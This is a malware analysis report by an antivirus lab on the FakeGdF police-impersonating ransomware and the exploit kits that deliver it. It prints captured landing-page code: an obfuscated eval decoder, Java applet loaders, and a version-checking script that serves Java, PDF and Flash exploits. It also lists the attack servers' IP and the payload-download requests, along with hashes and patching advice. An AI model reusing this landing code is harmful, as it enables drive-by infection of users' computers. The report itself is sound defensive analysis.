For several months the malware
Trojan.Win32.FakeGdF has massively spread in Italy and all over the world, with multiple varants released every day.
This kind of ransomware pretends to be a governmental institution of the country in which he spreads (e.g.
Polizia, Carabinieri, Guardia di Finanza, Aisi, Siae, Bundes Polizei,
FBI, Ministere de l'Interieur etc).
As stated above, this kind of malware is not an Italian phenomenon anymore but a real worldwide threat, architected by a well- organized group of virus writers that earn money on top of unfortunate users which pay the ransom.
Who's behind this fraud?
To answer this question, it's necessary to understand how the PC gets infected and how the infection spreads.
Usually, the
Trojan.Win32.FakeGdF infects the PC through specifically crafted porn sites or through normal websites that have been infected by the malware.
These websites use some "
Exploit Kit", such as
BlackHole 2.0 or
Cool Exploit Kit, to infect the pc.
"Exploit Kits" are tools that contains various exploits to a lot of vulnerabilities present in many applications such as: Windows, Internet Explorer, Java, Acrobat Reader and Adobe Flash Player.
The usage of these Kits have permitted a growing diffusion of malwares and the volume of new malwares has increased dramatically day by day.
For this reason it's important to keep softwares like Windows, Java, Acrobat Reader and Adobe Flash Player always updated to the last version (see:
How can I defend myself?).
Different "Exploit Kits" are currently used to spread the FakeGdF malware.
From our analysis the malicious code downloads:
- A PDF file that contains malicious exploits
- A Java archive that contains malicious exploits
- An executable or a DLL that contains the payload file of the Trojan.Win32.FakeGdF.
 |
| Fig. 1 |


- The user, by surfing the net, ends up being caught by an infected porn site (called bait).
- The bait will redirect to a website in another server called "second step" websites. These "second step" websites stay alive for less than 24h.
- The second step website will start communicating with the user's PC by sending Java archives/PDF containing exploits and executables/dlls containing the FakeGdF payload.
"Bait" websites are normal domains that stay alive for a long time, they have been compomised by the crackers or have been created ad hoc from this fraud's authors.
"Second step" domains last less than 24 hours, these servers contains the malware components and infection's statistics (see
Trojan.Win32.FakeGdF control panel).
 |
| Fig. 2 |
In Fig. 2 we can see the management scheme of the websites related to the Trojan.Win32.FakeGdF, behind them there's an organisation (very likely based on east europe) that control "bait" sites and creates new "second step" domains every day (see
Geolocation of "bait" sites and "second step" domains").
 |
 |
| Fig. 3 |
Fig. 4 |


In Fig. 3 we can see the infection scheme of
Trojan.Win32.FakeGdF, the "bait" site save the IP of the user, if the user have already been infected it won't redirect him to the "second step" website, else it will show the desired adult website.
TG Soft's C.R.A.M., since october 2012, is monitoring the evolution of FakeGdF ransomware:
"/links/yesterday- feel.php" traffic analysis
The user gets to the infected XXX website.
XXX will send a packet to the browser containing the following GET request:
GET /?__from_jsc=1&force_ref=&__usr_time=Tue%20Oct%202%2017%3A17%3A57%20UTC +0100%202012&__jsc_enable=1&__usr_lang=it
At this point XXX redirects to YYY, which produce the following HTTP GET request:
GET /links/yesterday-feel.php
Then, YYY sens to the user's browser the following web page:
<html>
<body>
<applet archive="http:// [YYY]/links/yesterday-feel.php?mkltkre=3808083734&ygv=373e&gsbc=wbg&tkbl=hdrp"
code="hw">
<param value="N0b0909041f31311a04041a441a0921193c382c0009441a00323a
& nbsp; [..]
& nbsp; c181c421c1a1c34082b1c27021e391c27021212390902350e3935"
name='uid' />
</applet>
<script>
g = "getElementById";
p = parseInt;
cc = "concat";
ss = String.fromCharCode;
gg = "Attribute";
ggg = "google";
function asd() {
eval(s);
}
ddd = "ad".substr(1);
</script>
<u id="google" d0="!4442494b46(3d42142o3o_453j3l3q2c%3h443h3f44%254b46 ....
[..]
d91="3f$3o3d43 ....
<script>
a = document[g](ggg);
s = "";
for (i = 0;; i++) {
r = a["get" + gg](ddd[cc](i));
if (r) {
s = s + r;
} else break;
}
a = s;
k = "";
a = a.replace(/[^0-9a-z]/g, k);
s = "";
sss = "substr";
try {
("".substr + "dwvq3")()
} catch (gdsg) {
qa = 0x1c;
}
for (i = 0; i < a.length; i += 2) {
if (020 == 0x10) s += ss(p(a[sss](i, 2), qa));
}
window.asd();
</script>
</body>
</html>
|
This web page contains some scripts and an applet:
<applet archive="http://[YYY]/links/yesterday-feel.php? mkltkre=3808083734&ygv=373e&gsbc=wbg&tkbl=hdrp" code="hw">
Scripts inside the page are obfuscated and produce a GET request to the site
146.185.215.244:
GET /shrift.php
The IP
146.185.215.244 is located in Russia, an exploited
PDF will be downloaded from this website to the user's PC.
Once the
PDF document is downloaded, the Acrobat Reader plugin wil generate a download to the
font.eot file.
The applet will generate this request to a JAVA file:
GET /links/yesterday-feel.php? dtdtqil=3808083734&lizscsal=4c&iahwyeok=06090a3708050a063402&efch=0302000300020002
This request generate other GET requests to JAVA archives:
GET /links/yesterday-feel.php? mkltkre=3808083734&ygv=373e&gsbc=wbg&tkbl=hdrp
Lastly, this GET request is made to YYY:
GET /links/yesterday-feel.php? rf=3808083734&le=06090a3708050a063402&y=02&zz=t&ev=e
This final request downloads and executes
"contacts.exe" , which contains Trojan.Win32.FakeGdF's payload.
"/r/l/selects_backed-deliver_sources.php" traffic analysis
The user gets to the infected XXX website.
XXX will send a packet to the browser containing the following GET request:
GET /?__from_jsc=1&force_ref=&__usr_time=Thu%20Oct%2018%2015%3A59%3A51%20UTC +0100%202012&__jsc_enable=1&__usr_lang=it
At this point XXX redirects to YYY, which produce the following HTTP GET request:
GET /r/l/selects_backed-deliver_sources.php
Then, YYY sens to the user's browser the following web page:
<html>
<head>
<title>Battlefield</title>
<style>
@font-face {
font-family:'p1';
src:url('http://[YYY]/r/32size_font.eot');
}
.duqu {
font-size:5px;
line-height:normal;
font-family:'p1';
position:absolute;
top:0px;
left:0px;
}
</style>
</head>
<body onload='try{window.focus();}catch(e){}'>
<div class='duqu'>:) </div>
<applet archive='http:// [YYY]/r/myadv.php'
code='b34bffesa' width='468' height='200'>
<param name='uid' value='A0b0909041f31 [...]
& nbsp; 91c022c391c'/>
</applet>
<br>
<br>
<iframe src='http:// [YYY]/r/pricelist.php' width='468'
height='468'></iframe>
</body>
</html> |
Very distinctive is the page's title: Battlefield
the "duqu" class used:
.duqu {
and the div tag: <div class='duqu'>:)</div>
Inside the page we will find:
- font: r/32size_font.eot
- applet Java: r/myadv.php
- iframe: r/pricelist.php
The first request executed is:
GET /r/32size_font.eot
After that, the Iframe request is handled, it downloads a PDF file:
GET /r/pricelist.php
Then, a JAVA archive is downloaded:
GET /r/myadv.php
Finally, this GET request is made to YYY:
GET /r/f.php?k=1&e=0&f=0
This implies the download of myfile.dll which contains Trojan.Win32.FakeGdF's payload.
"/t/l/utterly-existed-appropriate.php" traffic analysis
The infection method used by "/t/l/utterly-existed-appropriate.php" is the same to "/r/l/selects_backed-deliver_sources.php", the only thing that changes is the name of the folder from "r" to "t".
The user gets to the infected XXX website.
XXX will send a packet to the browser containing the following GET request:
GET /?__from_jsc=1&force_ref=&__usr_time=Thu%20Oct%2018%2015%3A59%3A51%20UTC +0100%202012&__jsc_enable=1&__usr_lang=it
At this point XXX redirects to YYY, which produce the following HTTP GET request:
GET /r/l/selects_backed-deliver_sources.php
Then, YYY sens to the user's browser the following web page:
<html>
<head>
<title>Battlefield</title>
<style>
@font-face {
font-family:'p1';
src:url('http://[YYY]/r/32size_font.eot');
}
.duqu {
font-size:5px;
line-height:normal;
font-family:'p1';
position:absolute;
top:0px;
left:0px;
}
</style>
</head>
<body onload='try{window.focus();}catch(e){}'>
<div class='duqu'>:) </div>
<applet archive='http:// [YYY]/r/myadv.php'
code='b34bffesa' width='468' height='200'>
<param name='uid' value='A0b0909041f31 [...]
& nbsp; 91c022c391c'/>
</applet>
<br>
<br>
<iframe src='http:// [YYY]/r/pricelist.php' width='468'
height='468'></iframe>
</body>
</html> |
Very distinctive is the page's title: Battlefield
the "duqu" class used:
.duqu {
and the div tag: <div class='duqu'>:)</div>
Inside the page we will find:
- font: t/32size_font.eot
- applet Java: t/myadv.php
- iframe: t/pricelist.php
The first request executed is:
GET /t/32size_font.eot
After that, the Iframe request is handled, it downloads a PDF file:
GET /t/pricelist.php
Then, a JAVA archive is downloaded:
GET /t/myadv.php
Finally, this GET request is made to YYY:
GET /t/f.php?k=1&e=0&f=0
This implies the download of myfile.dll which contains Trojan.Win32.FakeGdF's payload.
"Hello my friend..." page traffic analysis
Since the 13th of november, we recognized a new infection method used by FakeGdF.
The infection method is based upon the already seen "/t/l/utterly-existed- appropriate.php" page
with a different title "Hello my friend...", and a new script that exploits more vulnerabilities.
The user gets to the infected XXX website.
XXX will send a packet to the browser containing the following GET request:
GET /?__from_jsc=1&force_ref=
At this point XXX redirects to YYY, which produce the following HTTP GET request:
GET /t/l/utterly-existed-appropriate.php
Then, YYY sens to the user's browser the following web page:
<html>
<head>
<title>Hello my friend...</title>
</head>
<body>
<script>
var PluginDetect = {
version: "0.7.9",
name: "PluginDetect",
handler: function (c, b, a) {
return function () {
& nbsp; c(b, a)
}
},
openTag: "<",
isDefined: function (b) {
return typeof b != "undefined"
},
isArray: function (b) {
return (/array/i).test(Object.prototype.toString.call(b))
},
[...]
function displayResults($) {
var javax = ($.getVersion("Java") + ".").toString().split(".");
if ($.isMinVersion("Java") >= 0 && ((javax[0] == 1 && javax[1] == 7 && javax[3] < 7) || (javax[0] == 1 && javax[1] == 6 && javax[3] < 33) || (javax[0] == 1 && javax[1] < 9))) {
[...]
width="300" height="300"><param name="val" value="' + val1 + '"/><param name="prime" value="' + val2 + '"/></applet>';
document.body.appendChild(d);
setTimeout("ShowPDF()", 5509);
} else {
ShowPDF();
}
};
[...]
function ShowPDF() {
var pdf = (PluginDetect.getVersion("AdobeReader") + ".").toString().split (".");
var vver = "";
if (pdf[0] < 8) {
vver = "old";
setTimeout("FlashExploit()", 8003);
} else if (pdf[0] == 8 || (pdf[0] == 9 && pdf[1] < 4)) {
[...]
d.innerHTML = '<iframe src="../media/pdf_' + vver + '.php"></iframe>';
document.body.appendChild(d);
[...]
}
function FlashExploit() {
var ver = ($$.getVersion("Fl" + "ash") + ".").toString().split (".");
if (((ver[0] == 10 && ver[1] == 0 && ver[2] > 40) || ((ver[0] == 10 && ver[1] > 0) && (ver[0] == 10 && ver[1] < 2)))
|| ((ver[0] == 10 && ver[1] == 2 && ver[2] < 159) || (ver[0] == (11 - 1) && ver[1] < 2))) {
[...]
pluginspage='http://www.macromedia.com/go/getflashplayer'></embed></object>"
}
} < /script>
</body >
< /html>
|
The php page uses the following functions:
| displayResults($) |
check for the JAVA version inside user's PC and inject the proper exploit
|
| ShowPDF() |
check for the Acrobat Reader version inside user's PC and inject the proper exploit |
| FlashExploit() |
check for the AdobeFlashPlayer version inside user's PC and inject the proper exploit |
Java version:
| >= 6.0.00 e < 6.0.33 |
Download of: file.jar and execution of PDF vulnerabilities
|
| >= 7.0.00 e < 7.0.07 |
Download of: new.jar and execution of PDF vulnerabilities |
| < 9 |
Download of: file.jar and execution of PDF vulnerabilities |
If the Exploit Kit finds different JAVA version it tries to execute PDF vulnerabilities.
Adobe Reader version:
| < 8 |
Download of the pdf: pdf_old.php |
| = 8 oppure pdf >= 9.0 e < 9.4 |
Download of the pdf: pdf_new.php and execution of the Flash exploit. |
| > 9.4 |
execution of the Flash exploit.
|
PDFs download and execution is accomplished through iframes.
Adobe Flash Player version:
If Adobe Flash Player major version is 10 the Exploit Kit starts checking for the minor version:
| > 10.0.40 |
Download of the file: field.swf |
>= 10.1 e < 10.2
|
| < 10.2.159 |
| < 10.2 |
| <= 10.3.181.23 |
Download of the: flash.swf |
| < 10.3.181 |
In our internal test the script have executed the following requests:
The first request:
GET /t/media/new.jar
Involves the execution of JAVA exploits.
After that, the following request has been executed to YYY:
GET /t/f.php?k=2&e=0&f=0
This brings the download of myfile.dll which contains Trojan.Win32.FakeGdF's payload.
In this FakeGdF new version we have noticed these components:
File name
|
Size (byte)
|
MD5 |
| new.jar |
10387 |
2f5b3dd45bdb8a9c5cc5647e94257d36 |
| file.jar |
30567 |
fa010d71e4cfabea3bb69fb99caa0cfe |
| pdf_new.php |
14532 |
4531f0b0fc2c314ea82c2f847e36bfb0 |
| pdf_old.php |
27279 |
94369d327ecbf249fe14c48fab3ac70c |
| score.swf |
5969 |
8ee6d435e5bb423671bd03728745bd0b |
| getJavaInfo.jar |
587 |
fad89bdfdce9322767944f0e1f15a009 |
| field.swf |
1045 |
cee585aab7e27d917f57cb6ecadf39d4 |
| flash.swf |
2850 |
5b0a54f611677389607ea2a9e3b0ef10 |
How can I defend myself
It's necessary to keep these softwares up to date:
| Software |
Descrizione |
| VirIT eXplorer |
Update the antivirus daily with the last virus definitions available.
Professional version can grant you web navigation protection with the "Web Filter Protection" module that permits safe browsing with every Browser: Internet Explorer, Firefox, Chrome, Safari, Opera, etc.
Lite (free) version has a safe browsing addon for Internet Explorer only. |
| Windows |
Launch Windows Update and check for updates.
If it is disabled then enable it and search for updates. If it asks to restart the PC, do it and then try to check wether all the updates have been downloaded and installed correctly. |
| Java |
Check Java version from the "Programs and features" section of the Control Panel.
Last Java version, at the time this document is being written, is version 7 update 9.
If your version is older than 7 update 9 then it's strongly recommended to uninstall it and download the last version from http://java.com. |
| Acrobat Reader |
The last version is 11.0
It is possible to download and install the last version from: http://get.adobe.com/it/reader/ |
| Adobe Flash Player |
The last version is 11.5.502.110
It is possible to download and install the last version from: http://get.adobe.com/it/flashplayer/ |

Geolocation of "bait" and "second step" websites
We've conveniently represented on Google Earth the geolocation of ISPs related to "bait" and "second step" websites used by the creators of the ransomware Trojan.Win32.FakeGdF.
In the figure we can see the geolocation of web domains used by the malware Trojan.Win32.FakeGdF. These are spread mainly in Europe: Russia, Hollande, Germany and England.
ISPs of "bait" sites are marked with a red pin.
ISPs of "second step" sites are marked with a yellow pin.
Very common are Russian ISPs, such as:
- Petersburg Internet Network ltd. (San Pietroburgo)
- AWAX Telecom Ltd. (Mosca)
- Digital Networks CJSC (Mosca)
- Reg.Ru Hosting (Mosca)

Trojan.Win32.FakeGdF Control Panel
Every "second step" website have a control panel to check infection statistics.
As you can see from the figure, the control panel is written in cirillic characters and it is divided in sections based upon the browser and the country.
At the moment of the analysis there are no infections statistics on this "second step" website.
Analysis written by Engineer Gianfranco Tonello
C.R.A.M. Centro Ricerche Anti Malware by TG Soft
Articles related to Trojan.Win32.FakeGdF: